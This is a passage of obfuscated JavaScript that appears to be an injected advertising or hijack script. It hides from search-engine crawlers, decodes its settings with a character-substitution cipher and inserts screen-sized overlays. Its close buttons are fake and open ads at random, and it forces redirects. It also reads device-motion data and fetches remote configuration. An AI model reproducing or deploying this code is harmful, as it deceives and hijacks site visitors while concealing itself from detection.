_0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;